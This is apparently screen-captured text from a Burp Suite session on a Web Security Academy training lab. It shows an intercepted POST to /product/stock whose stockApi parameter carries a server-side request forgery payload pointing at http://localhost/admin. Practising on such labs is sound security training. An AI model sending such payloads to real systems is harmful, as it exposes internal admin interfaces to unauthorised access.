 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8a0093032732a1805aa8f800300013.web-security-academy.net:443 [198.18.0.131]
Forward Drop Intercept is on Action Open browser HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8a0093032732a1805aa8f800300013.web-security-academy.net
3 Cookie: session=XakTGP2XRFyMHhTkgbRzNi31Ns8TDqcU; session=6T4NXnLjEpdpBCbny3giMkYAhdbFUJDH
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a8a0093032732a1805aa8f800300013.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8a0093032732a1805aa8f800300013.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Search... 0 matches
Inspector
Back
Body parameter
Name
stockApi
Value
http%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
http://localhost/admin
Cancel Apply changes